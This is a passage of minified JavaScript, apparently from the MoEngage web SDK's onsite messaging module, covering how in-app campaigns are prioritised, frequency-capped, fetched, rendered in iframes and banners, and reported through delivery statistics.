template"),t.payload.indexOf("TEXT_INPUT")>-1||t.payload.indexOf('dynamic-listeners="true"')>-1)e.contentDocument.body.addEventListener("click",e=>{e.target&&e.target.classList.contains(h)&&_t.log(1,i,"Clicked on test campaign element. No data will be sent to BE right now. We'll start sending the click events once the campaign is live"),e.target&&e.target.classList.contains(f)&&this.dismissTestInapp(n.draftId)});else{for(const e of s)e.addEventListener("click",e=>{_t.log(1,i,"Clicked on test campaign element. No data will be sent to BE right now. We'll start sending the click events once the campaign is live")});for(const e of r)e.addEventListener("click",()=>{this.dismissTestInapp(n.draftId)})}for(const e of o){"_blank"!==e.getAttribute("target")&&e.setAttribute("target","_parent")}}handleClassBasedTracking(e){const t=`${Rs.baseLogTag}.handleClassBasedTracking`,n=e=>Array.prototype.slice.call(e),i=e.iframe,a=n(i.contentDocument.getElementsByClassName(f)),r=n(i.contentDocument.getElementsByClassName(h)),s=n(i.contentDocument.getElementsByTagName("a"));if(0===a.length&&_t.warn(1,t,"No dismiss class items present in this template"),0===r.length&&_t.warn(1,t,"No click class items present in this template"),e.data.payload&&(e.data.payload.indexOf("TEXT_INPUT")>-1||e.data.payload.indexOf('dynamic-listeners="true"')>-1))i.contentDocument.body.addEventListener("click",t=>{if(t.target&&t.target.classList.contains(h)){const n=t.target.dataset.id;lr(e.campaignMeta,"OSM",{widget_id:n})()}t.target&&t.target.classList.contains(f)&&(this.dismissInapp(e.campaignMeta.campaignId),t.target.classList.contains(h)||ur(e.campaignMeta,"OSM"))});else{for(const t of r)t.addEventListener("click",t=>{const n=t.target.dataset.id;lr(e.campaignMeta,"OSM",{widget_id:n})()});for(const t of a)t.addEventListener("click",()=>{this.dismissInapp(e.campaignMeta.campaignId),t.classList.contains(h)||ur(e.campaignMeta,"OSM")})}for(const e of s){"_blank"!==e.getAttribute("target")&&e.setAttribute("target","_parent")}}changeAnchorTagReDirectionMethod(e){const t=`${Rs.baseLogTag}.changeAnchorTagReDirectionMethod`;try{const n=(e=>Array.prototype.slice.call(e))(e.contentDocument.getElementsByTagName("a"));for(const e of n){const t=e.getAttribute("target"),n=e.getAttribute("href");n&&"_parent"===t&&(e.setAttribute("onclick",`setTimeout(()=>{window.open('${n}','_parent')})`),e.removeAttribute("href"))}_t.log(1,t,`Anchor Tag Href Rendering Changed to onClick for Campaign Frame: ${e.id}`)}catch{_t.error(1,t,`Failed to Change Anchor Tag Href Rendering for Campaign Frame: ${e.id}`)}}liveCampaignPositionStyling(e,t){const n=`${Rs.baseLogTag}.liveCampaignPositionStyling`;try{e.templateType===Qr.BANNER?e.display.config.sticky?t.style.position="fixed":t.style.position="absolute":e.templateType===Qr.POP_UP&&(t.style.position="fixed","DIV"===t.tagName?t.style.inset="0":t.style.backgroundColor="rgba(99, 99, 99, 0.21)"),_t.log(1,n,`Added Position Styles for CampaignId: ${e.campaignId}`)}catch{_t.error(1,n,`Failed adding Styles for CampaignId: ${e.campaignId}`)}}testCampaignPositionStyling(e,t){const n=`${Rs.baseLogTag}.testCampaignPositionStyling`;try{e.templateType===Qr.BANNER?e.displaySettings.config.sticky?t.style.position="fixed":t.style.position="absolute":e.templateType===Qr.POP_UP&&(t.style.position="fixed","DIV"===t.tagName?t.style.inset="0":t.style.backgroundColor="rgba(99, 99, 99, 0.21)"),_t.log(1,n,`Added Position Styles for CampaignId: ${e.draftId}`)}catch{_t.error(1,n,`Failed adding Styles for CampaignId: ${e.draftId}`)}}bannerTestCampaignStyling(e,t,n){const i=`${Rs.baseLogTag}.bannerTestCampaignStyling`;try{let n,a,r=!0;if(t)n=parseInt(getComputedStyle(t.contentDocument.body).height),r=t.srcdoc.indexOf(E)>-1;else{const t=document.querySelector("#"+wr(e.draftId)+" .brz-container");n=parseInt(getComputedStyle(t).height)}a=e.displaySettings.config.pushPage&&(r&&"TOP"===e.position||!r)?this.getOSMPusher(n):this.getOSMPusher(0),this.pushCardsTemplate(n,a),_t.log(1,i,`Added Banner Styles for Test CampaignId: ${e.draftId}`)}catch{_t.error(1,i,`Failed Added Banner Styles for Test CampaignId: ${e.draftId}`)}}bannerLiveCampaignsStyling(e){const t=`${Rs.baseLogTag}.bannerLiveCampaignsStyling`;let n=0,i=0;for(let a=e.filter(e=>e.campaignMeta.templateType===Qr.BANNER).length-1;a>=0;a--)try{if(e[a].isJSONPayloadApproach||e[a].iframe.contentDocument){let r,s=!0;e[a].isJSONPayloadApproach?r=parseInt(getComputedStyle(e[a].osmDivSelector.querySelector(".brz-container")).height):(r=parseInt(getComputedStyle(e[a].iframe.contentDocument.body).height),s=e[a].data.payload&&e[a].data.payload.indexOf(E)>-1),n+=r,e[a].campaignMeta.display.config.pushPage&&(s&&"TOP"===e[a].data.position||!s)&&(i+=r),_t.log(1,t,`Added Banner Styles for Live CampaignId: ${e[a].campaignMeta.campaignId}`)}}catch{_t.error(1,t,`Failed Adding Banner Styles for Live CampaignId: ${e[a].campaignMeta.campaignId}`)}const a=this.getOSMPusher(i);this.pushCardsTemplate(i,a)}pushCardsTemplate(e,t){window?.Moengage?.cards?.updatePushBannerHeight(e,t)}}class Ls{static setScrollState(e){let t=!0;for(let n=0;n<e.length;n++)t=t&&e[n].campaignMeta.display.config.scrollable;t||(document.body.style.overflow="hidden")}}class Ms{campaignId;campaignName;expiryTime;updatedTime;dismissInterval;status;jsonPayload;context;urlFilters;constructor(e){this.campaignId=e.campaignId,this.campaignName=e.campaignName,this.expiryTime=e.expiryTime?new Date(e.expiryTime):null,this.updatedTime=e.updatedTime?new Date(e.updatedTime):null,this.status=e.status,this.jsonPayload=e.htmlJsonPayload,this.context=e.campaignContext,this.dismissInterval=e.delivery?.dismissInterval||0,this.urlFilters=e.triggerData?.url_condition||null}}class ks{baseLogTag;OnsiteApiClient;displayManager;deliveryStats;triggerSegmentReEvalMetaSync;constructor(e,t,n,i){this.baseLogTag="DeliveryFunnelManager",this.displayManager=t,this.OnsiteApiClient=new ss(e),this.deliveryStats=n,this.triggerSegmentReEvalMetaSync=i}attemptCampaigns(e){e.forEach(e=>{this.deliveryStats.setStats(e,o.ATTEMPTED.CAMPAIGN_ATTEMPTED)})}async getImpressionStats(e){const t=this.baseLogTag+".getImpressionStats";try{return await er.campaingsStatsStore.getItem(e.campaignId)}catch(n){_t.error(1,t,`Error getting impression stats for ${e.campaignId}`,n)}}async getLastGlobalInappShown(){return await er.serviceMetaStore.getItem(r.SERVICE_META.KEYS.LAST_INAPP_SHOWN_TIME)}async getGlobalDelay(){return await er.serviceMetaStore.getItem(r.SERVICE_META.KEYS.GLOBAL_DELAY)}async filterValidCampaigns(e){const t=this.baseLogTag+".filterValidCampaigns";try{const n=e.map(e=>this.getImpressionStats(e)),i=await this.getLastGlobalInappShown(),a=await this.getGlobalDelay();try{const t=await Promise.all(n);return e.filter((e,n)=>{if(e.templateType!==Qr.SELF_HANDLED){if(!hr.isCampaignWithinFC(e,t[n]))return this.deliveryStats.setStats(e,o.PRIORITIZED.CAMPAIGN_PRIORITY_MAX_TIMES_SHOWN),!1;if(!hr.hasCampaignClearedSelfDelay(e,t[n]))return this.deliveryStats.setStats(e,o.PRIORITIZED.CAMPAIGN_PRIORITY_MIN_DELAY),!1;if(!hr.hasCampaignClearedGlobalDelay(e,a,i))return this.deliveryStats.setStats(e,o.PRIORITIZED.CAMPAIGN_PRIORITY_GLOBAL_DELAY),!1}return!hr.isCampaignExpired(e)||(this.deliveryStats.setStats(e,o.PRIORITIZED.CAMPAIGN_PRIORITY_EXPIRED),!1)})}catch(e){return void _t.error(1,t,"Error filtering and sorting campaigns",e)}}catch(e){return void _t.error(1,t,"Error in filterValidCampaigns",e)}}async prioritizeMessagingCampaigns(e,t=1){if(!e||0===e.length)return;const n=await this.filterValidCampaigns(e);if(!n||0===n.length)return;const i=n.sort(hr.comparator),a=i.slice(0,t),r=i.slice(t),s=(new Date).toISOString(),c=a.map(e=>e?.campaignContext?.cid);return r.forEach(e=>{this.deliveryStats.setStats(e,o.PRIORITIZED.CAMPAIGN_PRIORITY_HIGH_PRIORITY_CAMPAIGN_AVAILABLE,[{cids:c,t:s}])}),a}getCampaignTagMap(e){const t={},n=[],i={cids:[],t:(new Date).toISOString()},a=new Set;for(const n of e)n.tag&&(a.add(n.tag),t[n.tag]=t[n.tag]||[],t[n.tag].push(n));return a.forEach(e=>{const a=t[e].sort(hr.comparator);if(a.length>0){const e=a[0];n.push(e),i.cids.push(e.campaignContext.cid),a.length>1&&a.slice(1).forEach(e=>{this.deliveryStats.setStats(e,o.PRIORITIZED.CAMPAIGN_PRIORITY_HIGH_PRIORITY_CAMPAIGN_AVAILABLE,[i])})}}),n}async prioritizePersonalizationCampaigns(e){const t=await this.filterValidCampaigns(e);return t.length>0?this.getCampaignTagMap(t):[]}async getOnsitePayload(e,t){const n=this.baseLogTag+".getOnsitePayload";try{const i=await this.OnsiteApiClient.getCampaignPayload(e,t);if(i&&!i.error)return i.payload&&i.payload.code===p?(_t.warn(1,n,`Can not render ${e.campaignId} as user does not belong to the segment.`),void async function(e){const t="handleSegmentReEvalSync";return new Promise(async(n,i)=>{const a=await er.serviceMetaStore.getItem(r.SERVICE_META.KEYS.LAST_SEGMENT_REEVAL_TIME);e&&(await er.campaingsMetaStore.removeItem(e.campaignId),_t.log(1,t,`Removed the failed campaign ${e.campaignId} from its active list and updated the campaigns meta list in indexedDB`));const s=Date.now();if(null===a||s-a>=m)_t.log(1,t,`Performing segment re-evaluation meta sync. Last sync: ${a?new Date(a).toISOString():"Never"}`),await er.serviceMetaStore.setItem(r.SERVICE_META.KEYS.LAST_SEGMENT_REEVAL_TIME,s),_t.log(1,t,"Triggering meta sync due to segment re-evaluation"),n(!0);else{const e=m-(s-a);_t.log(1,t,`Segment re-evaluation sync skipped due to 3-minute interval restriction. Time remaining: ${Math.ceil(e/1e3)}s`),n(!1)}})}(e).then(e=>{e&&this.triggerSegmentReEvalMetaSync()}).catch(e=>{_t.error(1,n,"Error in segment re-evaluation sync:",e)})):(await cr.processResponse(i),i);if(i&&i.error){const t=i.reason;return void this.setDeliveryFailureStats(e,t)}return void this.deliveryStats.setStats(e,o.DELIVERED.CAMPAIGN_DELIVERED_API_FAILURE)}catch(t){return _t.error(1,n,"Error getting onsite payload",t),void this.deliveryStats.setStats(e,o.DELIVERED.CAMPAIGN_DELIVERED_API_FAILURE)}}setDeliveryFailureStats(e,t){t&&["PAUSED","EXPIRED","personalize"].some(e=>t.includes(e))||this.deliveryStats.setStats(e,o.DELIVERED.CAMPAIGN_DELIVERED_API_FAILURE)}async getEventForPersonalisation(e){const t=await cs.getTriggeringPrimaryEvent(e.campaignId);return t?new va(t.name,t.attributes):null}async deliverMessagingCampaign(e,t){const n=this.baseLogTag+".deliverMessagingCampaign";if(e){const i=await this.getEventForPersonalisation(e)||t;if(!await cr.campaignPriorityValidation(e,i,null,this.deliveryStats))return;try{const t=await this.getOnsitePayload(e,i);if(t){if(e.onsitePayload=t,this.isGCGCampaign(e))return;return t.payload?.code===d?(_t.warn(1,n,`Can not render ${e.campaignId} as it falls under Control Group.`),void dr(e,"OSM",!0,this.OnsiteApiClient)()):hr.doCampaignPayloadHasMandatoryParams(e.onsitePayload)?e:(_t.warn(1,n,`Can not render ${e.campaignId}`),void this.deliveryStats.setStats(e,o.DELIVERED.CAMPAIGN_DELIVERED_MANDATORY_PARAMS_MISSING))}}catch(e){_t.error(1,n,"Error delivering messaging campaign",e)}}}async deliverPersonalizationCampaigns(e,t,n){const i=this.baseLogTag+".deliverPersonalizationCampaigns";if(e.length>0){const a=[];for(const t of e){await cr.campaignPriorityValidation(t,n,null,this.deliveryStats)&&a.push(t)}const r=a.map(e=>this.getOnsitePayload(e,n));try{const e=await Promise.all(r),s=a.filter((n,i)=>{if(e[i]&&e[i].payload&&(n.onsitePayload=e[i],null!=n.tag&&null!=t[n.tag])){if("JSON"!==n.onsitePayload.payloadType)return!0;if((e=>{try{JSON.parse(e)}catch(e){return!1}return!0})(n.onsitePayload.payload))return!0}return!1}),o=[];for(const e of s){if(e.onsitePayload?.frequency_data){const t=or.getEventTypeFromEvent(n);if(!await cr.campaignImpressionValidation(e,t,this.deliveryStats)){_t.warn(1,i,`Can not render ${e.campaignId} due to frequency capping`);continue}}o.push(e)}return o}catch(e){_t.error(1,i,"Error delivering personalization campaigns",e)}}}async messagingCampaignImpression(e,t){const n=this.baseLogTag+".messagingCampaignImpression";if(e)try{const i=await this.getLastGlobalInappShown(),a=await this.getGlobalDelay(),r=this.displayManager.getActiveCampaigns();if(!hr.hasCampaignClearedGlobalDelay(e,a,i))return _t.warn(1,n,`Can not render ${e.campaignId}`),void this.deliveryStats.setStats(e,o.IMPRESSION.CAMPAIGN_IMPRESSION_GLOBAL_DELAY);if(!hr.canCampaignBeRenderedOverExisting(e,r.length))return void this.deliveryStats.setStats(e,o.IMPRESSION.CAMPAIGN_IMPRESSION_ANOTHER_CAMPAIGN_VISIBLE);if(!Wr.getURLFilterResult(e))return _t.warn(1,n,`Can not render ${e.campaignId}`),void this.deliveryStats.setStats(e,o.IMPRESSION.CAMPAIGN_IMPRESSION_URL_CHANGED);const s=this.displayManager.campaignRenderMap[e.campaignId];if(Gs.onScrollOrExitIntentCampaigns[e.campaignId]||null!=s&&(t?.name===Ie.MOE_EXIT||t?.name===Ie.MOE_PAGE_SCROLL))return this.deliveryStats.setStats(e,o.IMPRESSION.CAMPAIGN_IMPRESSION_MAX_TIMES_SHOWN),void _t.warn(1,n,`Can not render ${e.campaignId}`);if(null!=s&&s.isActive())return this.deliveryStats.setStats(e,o.IMPRESSION.CAMPAIGN_IMPRESSION_ANOTHER_CAMPAIGN_VISIBLE),void _t.warn(1,n,`Can not render ${e.campaignId}, as campaign is already Active.`);if(e.onsitePayload?.frequency_data){const i=or.getEventTypeFromEvent(t);if(!await cr.campaignImpressionValidation(e,i,this.deliveryStats))return void _t.warn(1,n,`Can not render ${e.campaignId} due to frequency capping`)}return e}catch(e){return void _t.error(1,n,"Error delivering messaging campaign",e)}}async mostEligibleMessagingCampaign(e,t){if(e.length>0){this.attemptCampaigns(e);const n=await this.prioritizeMessagingCampaigns(e),i=n?.[0];let a;if(yr(i,Ie.MOE_PAGE_EXIT)){const e=await Tr(i);e?e.error?this.setDeliveryFailureStats(i,e.reason):this.isGCGCampaign(e)||(a=e):a=await this.deliverMessagingCampaign(i,t)}else a=await this.deliverMessagingCampaign(i,t);const r=await this.messagingCampaignImpression(a,t);return this.deliveryStats.sendDeliveryStats(e),r}}async mostEligiblePersonalizationCampaigns(e,t,n){if(e.length>0){this.attemptCampaigns(e);const i=await this.prioritizePersonalizationCampaigns(e),a=await this.deliverPersonalizationCampaigns(i,t,n);return this.deliveryStats.sendDeliveryStats(e),a||[]}return[]}async mostEligibleSelfHandledPersonalizationCampaigns(e,t){const n=this.baseLogTag+".mostEligibleSelfHandledPersonalizationCampaigns";this.attemptCampaigns(e);const i=await this.filterValidCampaigns(e);_t.log(1,n,"Eligible campaigns with tag ",t,"are",i);const a=i.sort(hr.comparator)[0];if(a){_t.log(1,n,"Campaign with highest priority for tag",t,"is",a.campaignId);const{campaignId:e}=a,i=await this.getEventForPersonalisation(a),r=or.getEventTypeFromEvent(i);if(!await cr.campaignPriorityValidation(a,i,r,this.deliveryStats))return;const s=await this.getOnsitePayload(a,i);if(s&&s.payload){if(await cr.processResponse(s),s.frequency_data){const t=or.getEventTypeFromEvent(i);if(!await cr.campaignImpressionValidation(a,t,this.deliveryStats))return void _t.log(2,n,`Impression frequency capping validation failed for self-handled personalization campaign: ${e}`)}a.onsitePayload=s}}return this.deliveryStats.sendDeliveryStats(e),a}async mostEligibleSelfHandledCampaigns(e,t){const n=this.baseLogTag+".mostEligibleSelfHandledCampaigns";this.attemptCampaigns(e);const i=await this.filterValidCampaigns(e);if(0===i.length)return this.deliveryStats.sendDeliveryStats(e),[];_t.log(1,n,"Eligible self-handled campaigns are ",i);const a=await this.prioritizeMessagingCampaigns(e,u);if(a&&a.length>0){_t.log(2,n,`Prioritized campaigns: ${a.map(e=>e.campaignId).join(", ")}`);const i=or.getEventTypeFromEvent(t),r=await cr.getSettings();if(!r){const n=Promise.all(a.map(e=>this.getOnsitePayload(e,t))).then(async e=>e.filter(e=>e?.templateType===Qr.SELF_HANDLED_OSM).map((e,t)=>{const n=a[t];return new Ms({...e,...n})}));return this.deliveryStats.sendDeliveryStats(e),n}const s=await cr.getDeviceFrequencyData(),o=await sr.selfhandledPriorityValidation(a,r,i,s,(e,t)=>{this.deliveryStats.setStats(e,t)});if(0===o.length)return this.deliveryStats.sendDeliveryStats(a),[];const c=Promise.all(o.map(e=>this.getOnsitePayload(e,t))).then(async e=>{for(const t of e)t?.frequency_data&&await cr.processResponse(t);const t=await cr.getSettings();if(!t)return e.filter(e=>e?.templateType===Qr.SELF_HANDLED_OSM).map((e,t)=>{const n=o[t];return new Ms({...e,...n})});const r=[],s=new Map;for(let t=0;t<e.length;t++)e[t]?.templateType===Qr.SELF_HANDLED_OSM&&(r.push(o[t]),s.set(t,o[t]));if(0===r.length)return[];const c=await cr.getDeviceFrequencyData(),l=await sr.selfhandledImpressionValidation(r,t,i,c,(e,t)=>{this.deliveryStats.setStats(e,t)}),d=[];for(let t=0;t<e.length;t++){const n=s.get(t);n&&l.includes(n)&&d.push(new Ms({...e[t],...n}))}return _t.log(2,n,`Frequency capping validation completed. Returning ${d.length} of ${o.length} campaigns (${a.length} total)`),d}).finally(()=>{this.deliveryStats.sendDeliveryStats(e)});return c.catch(()=>{this.deliveryStats.sendDeliveryStats(e)}),c}}delayDeliveryCampaignStats(e){this.deliveryStats.setStats(e,o.IMPRESSION.CAMPAIGN_IMPRESSION_CANCEL_BEFORE_DELAY),this.deliveryStats.sendDeliveryStats([e])}isGCGCampaign(e){const t=this.baseLogTag+".isGCGCampaign";return e.onsitePayload.payload?.code===d&&(_t.warn(1,t,`Can not render ${e.campaignId} as it falls under Control Group.`),dr(e,"OSM",!0,this.OnsiteApiClient)(),!0)}}class xs{draftId;draftType;templateType;displaySettings;action;position;locale;variation;constructor(e){this.draftId=lt(e,"draft_id",null),this.draftType=lt(e,"draft_type",null),this.templateType=lt(e,"template_type",null),this.action=lt(e,"action",null);const t=lt(e,"campaign_meta",{});this.locale=lt(e,"locale",null),this.variation=lt(e,"variation",null),this.displaySettings=new ns({config:t.config},this.templateType)}static isValidRawJson(e){const{draft_id:t,draft_tag:n,draft_type:i}=e;return i===xe?null!=t&&null!=n:null!=t}}const Bs=(e,t,n)=>{const i="selfHandledHelper.track";return _t.log(1,i,`Self handled OSM ${t} tracking called for campaign:`,e.campaignName),e.campaignId?(t===s.OSM.IMPRESSION&&(gr(e.campaignId),Ir(e.campaignId).then(async t=>{const a=t?or.getEventTypeFromCampaign(t):I;if(!await cr.getSettings())return void _t.log(2,i,"Frequency capping not enabled, skipping update for self-handled campaign");if(n){const n=t?.delivery?.fcMeta;if(n&&lt(n,"ignoreFcCount",!1))return void _t.log(2,i,`Skipping frequency capping tracking for self-handled campaign ${e.campaignId} as ignoreFcCount flag is set`)}const r={campaignId:e.campaignId,tags:t?.tags||[],delivery:t?.delivery},s=await cr.validateAndUpdateFrequencyData(r,a,n,!0);s.isValid||_t.log(2,i,`Self-handled campaign ${e.campaignId} blocked by frequency capping rule: ${s.failedRules?.join(", ")}`)}).catch(e=>{_t.error(2,i,"Failed to update frequency capping data for self-handled campaign:",e)})),ut().track_event(t,{campaign_id:e.campaignId,campaign_name:e.campaignName,type:s.OSM.TYPE,...e.context})):new Promise((e,t)=>{t("Moengage error: Campaign ID not found")})};class Us{static baseLogTag="EventTriggerHandler";selfHandledOSMCallback;async handler(e,t,n,i,a,r,o){const c=Us.baseLogTag+".handler";_t.log(1,c,o?.name&&`Triggered for ${o.name}: `||"Campaign(s) triggered: ",r);const l=r.filter(e=>e.templateType===Qr.SELF_HANDLED),d=r.filter(e=>e.templateType!==Qr.SELF_HANDLED&&e.templateType!==Qr.SELF_HANDLED_OSM),g=r.filter(e=>e.templateType===Qr.SELF_HANDLED_OSM);if(l.length>0){const i=await e.mostEligiblePersonalizationCampaigns(l,t,o);i.length>0&&n(i)}if(d.length>0){const t=await e.mostEligibleMessagingCampaign(d,o);if(o?.timestamp&&o.timestamp<window.Moengage?.pageChangeHandlerCallingTime)return void _t.log(1,c,"Stopped triggering the campaign because handle_page_change was called: ",r);t&&i(t)}if(g.length>0&&this.selfHandledOSMCallback){const t=await e.mostEligibleSelfHandledCampaigns(g,o);t.length>0&&(t.forEach(e=>{Bs(e,s.OSM.DELIVERED,a)}),this.selfHandledOSMCallback(t))}}}class Fs{baseLogTag;OnsiteApiClient;batchId;constructor(e){this.baseLogTag="DeliveryStats",this.OnsiteApiClient=new ss(e),this.batchId=ti()}async sendDeliveryStats(e){const t=this.baseLogTag+".sendDeliveryStats";if(!window.navigator.onLine)return _t.error(1,t,"No internet connection. Delivery stats will not be sent"),void os.setOnlineEventListner(()=>{this.sendDeliveryStats(e)});if(e.length>0)try{const t={};e.forEach(e=>{t[e.campaignContext.cid]||(t[e.campaignContext.cid]=e.stats,e.stats={})});const n={stats:t};this.OnsiteApiClient.callStatsAPI(n,this.batchId)}catch(e){_t.error(1,t,"Error in sending delivery funnel stats",e)}}setStats(e,t,n){const i=(new Date).toISOString();e&&(e.stats[t]=e.stats[t]||[],n?e.stats[t]=n:e.stats[t].some(e=>e.t===i)||e.stats[t].push({t:i}))}}const Hs=new vi;class Gs{static baseLogTag="MoeOnsite";initData;initializationPromise=null;OnsiteApiClient;testDraftInfo=null;triggerManager=null;displayManager=null;selfHandledWebpTriggerListeners={};funnelManager=null;eventTriggerHandler=null;deliveryStats=null;static identityListenerAdded=!1;static onScrollOrExitIntentCampaigns={};static handleSDKEnableAndDisableLisetner=!1;constructor(e){this.initData=e,_t.setLogLevel(e.logLevel,!1),this.OnsiteApiClient=new ss(this.initData),Gs.handleSDKEnableAndDisableLisetner||(window.addEventListener(le.TOPIC_NAME,async e=>{const t=e?.detail?.name;t===le.EVENT_NAMES.SDK_ENABLED?(await ji.get()).deviceAdded&&await So.enableOSM():t===le.EVENT_NAMES.SDK_DISABLED&&await So.disableOSM(!1,!0)}),Gs.handleSDKEnableAndDisableLisetner=!0)}setLogLevel(e){_t.setLogLevel(e,!1)}async isTestCampaignAvailable(){const e=Gs.baseLogTag+".isTestCampaignAvailable";window.opener?(window.addEventListener("message",async t=>{if(t.data&&"inapp_test"===t.data.action){const n=t.data;if(xs.isValidRawJson(n)){const t=new xs(n);_t.log(1,e,"Valid test campaign data found checking TestCampaign",n),await this.checkForTestCampaign(t)}else _t.error(1,e,"Data is not a valid test campaign",n);Hs.res()}},!1),window.opener.postMessage("moe_test_osm","*"),setTimeout(async()=>{Hs.res()},100)):Hs.res()}initialize(){const e=Gs.baseLogTag+".initialize";return _t.log(1,e,"Initialising onsite module"),null==this.initializationPromise&&ea()&&(this.initializationPromise=new Promise(async t=>{try{await er.initialize(),await sr.validateAndTrackSession(),await this.isTestCampaignAvailable(),Hs.p.then(async()=>{await this.syncCampaigns();const n=await br(),i=this.isExitIntentCampaignFound(n);i.length&&await this.prefetchExitIntentCampaigns(i);const a=n.filter(e=>null!=e.triggerData);if(this.displayManager=new Rs(this.OnsiteApiClient),this.displayManager.onRender(t=>{_t.log(1,e,`Campaign rendered: ${t.campaignId}`),er.serviceMetaStore.setItem(r.SERVICE_META.KEYS.LAST_INAPP_SHOWN_TIME,new Date)}),null!=this.testDraftInfo&&this.testDraftInfo.draftType===Be){_t.log(1,e,"Test campaigns present, will be showing only the test campaign."),_t.log(1,e,"No live campaign will be shown till draft campaign showing");try{_t.log(1,e,`Trying to render draft campaign with id ${this.testDraftInfo.draftId}`);const t=await this.OnsiteApiClient.getDraftCampaign(this.testDraftInfo);_t.log(1,e,"Test campaign payload: ",t),t&&this.displayManager.queueDraftCampaign(this.testDraftInfo,t),this.testDraftInfo=null}catch(t){_t.error(1,e,`Error fetching data for test campaign ${this.testDraftInfo.draftId}: `,t)}}else{(this.initData?.enableSPA||mt()===fe.TV)&&this.handleSPA(),Gs.attachIdentityUpdateHandler(),this.deliveryStats=new Fs(this.initData),this.triggerManager=new gs(a),this.funnelManager=new ks(this.initData,this.displayManager,this.deliveryStats,this.triggerSegmentReEvalMetaSync.bind(this)),this.eventTriggerHandler=new Us;const e=this.eventTriggerHandler.handler.bind(this.eventTriggerHandler,this.funnelManager,this.selfHandledWebpTriggerListeners,this.handlePersonalizationCampaigns.bind(this),this.handleMessagingCampaigns.bind(this),this.OnsiteApiClient);this.triggerManager.onTrigger(e),ls.setListener(e),ds.setDeliveryStats(this.deliveryStats),ls.setDeliveryStats(this.deliveryStats),await ls.logDeliveryFunnelForExpiredTimerCampaigns(),await ds.updateCampaignTimeInSecondaryEventsStore(),await ls.createNewTimers(),this.triggerManager.startWatching()}bi.broadcastToWindow({topic:le.TOPIC_NAME,name:le.EVENT_NAMES.OSM_INIT}),t(!0)})}catch(t){_t.error(1,e,t)}})),this.initializationPromise}async handleMessagingCampaigns(e){const t=`${Gs.baseLogTag}.handleMessagingCampaigns`;e.onsitePayload&&this.displayManager&&(_t.log(1,t,`Campaign triggered: ${e.campaignId}`),_t.log(1,t,"Payload for campaign:",e.onsitePayload),this.displayManager.queueLiveCampaign(e,e.onsitePayload))}async handlePersonalizationCampaigns(e){const t=`${Gs.baseLogTag}.handlePersonalizationCampaigns`;e.length>0&&e.forEach(e=>{null!=e.tag&&(_t.log(1,t,`Personlization Campaign triggered: ${e.campaignId}`),this.selfHandledWebpTriggerListeners[e.tag].forEach(t=>{this.handleSelfHandledCallback(e,e.onsitePayload,t)}))})}async logout(e=!1,t=!1){const n=`${Gs.baseLogTag}.logout`;if(_t.log(1,n,"Starting module logout"),(this.initData?.enableSPA||mt()===fe.TV)&&this.removeHandlePageChange(),this.initializationPromise=null,this.displayManager){_r(this.displayManager);const e=Object.keys(this.displayManager?.campaignRenderMap);this.displayManager.testCampaign?.draftId&&e.push(this.displayManager.testCampaign?.draftId),e.forEach(e=>{const t=document.getElementById(`moe-onsite-campaign-${e}`);t&&t.remove()}),this.displayManager.destroy()}this.triggerManager&&(Sr(this.triggerManager),vr(this.triggerManager),this.triggerManager.destroy()),ya.clear(),ds.destroy(),ls.destroy(),e&&(Gs.onScrollOrExitIntentCampaigns={}),this.displayManager=null,this.funnelManager=null,this.eventTriggerHandler=null,await ls.deleteAllPendingTimers(),t?er.sdkOptOut():(await er.serviceMetaStore.removeItem(r.SERVICE_META.KEYS.LAST_META_CALL_TIME),await er.clear(e)),_t.log(1,n,"Starting module logout complete")}async checkForTestCampaign(e){const t=Gs.baseLogTag+".checkForTestCampaign";try{const n=e;null==n?(_t.log(1,t,"No draft campaign found"),this.testDraftInfo=null):(_t.log(1,t,"Found draft campaign: ",n),this.testDraftInfo=n,null==this.testDraftInfo.draftId&&(this.testDraftInfo.draftType=xe))}catch(e){_t.error(1,t,"Error getting test campaign",e)}}async getData(e,t){const n=`${Gs.baseLogTag}.getData`;null==t&&(_t.warn(1,n,"Moengage.onsite.getData called without a providing a callback."),t=()=>{});try{if(await this.initializationPromise,null!=this.testDraftInfo){if(_t.log(1,n,"Fetching test campaign: ",this.testDraftInfo),this.testDraftInfo.draftType===xe){const e=await this.OnsiteApiClient.getDraftCampaign(this.testDraftInfo);this.testDraftInfo=null,t(null,{payload:e.payload,click:()=>{_t.log(1,n,"This is a test campaign")},imp:()=>{_t.log(1,n,"This is a test campaign")}})}}else{const i=await er.campaingsTagsStore.getItem(e);if(i){const a=(await Promise.all(i.map(e=>Ir(e)))).filter(e=>null==e.triggerData),r=await this.funnelManager.mostEligibleSelfHandledPersonalizationCampaigns(a,e);r&&r.onsitePayload?this.handleSelfHandledCallback(r,r.onsitePayload,t):(_t.error(1,n,"Error fetching campaign payload"),t({message:"There was an error fetching data for this tag"},null))}else _t.warn(1,n,"Could not find any eligible campaign for tag",e),t({message:"Could not find any eligible campaign for tag "+e},null)}}catch(e){_t.error(1,n,"Error getting campaign",e)}}async registerCallback(e,t){const n=`${Gs.baseLogTag}.registerCallback`;try{await this.initializationPromise,null==this.selfHandledWebpTriggerListeners[e]?this.selfHandledWebpTriggerListeners[e]=[t]:this.selfHandledWebpTriggerListeners[e].push(t)}catch(t){_t.error(1,n,"Error setting callback for tag",e),_t.error(1,n,"Error stack:",t)}}async handleSelfHandledCallback(e,t,n){const i=`${Gs.baseLogTag}.handleSelfHandledCallback`;if(e.campaignContext=t.campaignContext,"JSON"===t.payloadType)try{t.payload=JSON.parse(t.payload);const i=lt(e,"triggerData.trigger_delay.delayInSeconds",0)||0;setTimeout(()=>{pr(e,"WP"),n(null,{payload:t.payload,click:t=>{lr(e,"WP",t)()},imp:dr(e,"WP",!1,this.OnsiteApiClient)})},1e3*i)}catch(a){const r=`Payload for campaign_id ${e.campaignId} is not a valid JSON`;_t.error(1,i,r),_t.error(1,i,"Payload provided:",t.payload),n({message:r},null)}else pr(e,"WP"),n(null,{payload:t.payload,click:t=>{lr(e,"WP",t)()},imp:dr(e,"WP",!1,this.OnsiteApiClient)})}async syncCampaigns(){const e=Gs.baseLogTag+".syncCampaigns";try{await this.shouldClearMetaStorage()&&(await er.campaingsMetaStore.clear(),await this.rebuildTagStore()),await this.shouldSaveRemoteCampaigns()&&await this.saveRemoteCampaigns()}catch(t){_t.error(1,e,"Error getting remote campaigns: ",t)}}async shouldClearMetaStorage(){return await er.serviceMetaStore.getItem(r.SERVICE_META.KEYS.LAST_FETCH_SDK_VERSION)!==ut().getSdkVersion()}async shouldSaveRemoteCampaigns(){const e=Gs.baseLogTag+".shouldSaveRemoteCampaigns",t=await 